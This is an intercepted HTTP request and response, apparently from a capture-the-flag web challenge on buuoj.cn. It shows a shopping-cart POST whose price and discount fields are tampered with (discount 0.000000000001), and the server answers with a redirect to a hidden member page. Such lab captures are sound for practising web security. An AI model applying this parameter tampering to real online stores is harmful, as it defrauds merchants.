 Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: ac122dae-c0a0-4815-bb24-27ae9a4ef941.node3.buuoj.cn
Content-Length: 117
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ac122dae-c0a0-4815-bb24-27ae9a4ef941.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://ac122dae-c0a0-4815-bb24-27ae9a4ef941.node3.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_xsrf=2|fac5ce31|324b88c6f62eab2b6de47ee9b12fcf88|1608532435;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjIzNCJ9.gmZNp-f9x_sBT8wD330bX
kmG3UmEbFCmolcMYDl035o;
commodity_id="2|1:0|10:1608534772|12:commodity_id|8:MTYyNA==|3ae1a101e1ced41c16bcac386b
4338e592ac8d0d25eb63b50db5886bee80c688"
Connection: close
_xsrf=2%7C1bcb6afd%7Cd3452c0a17200fe78ceada2550216b44%7C1608532435&id=1624&price=11
45141919.0&discount=0.000000000001
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Mon, 21 Dec 2020 07:13:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber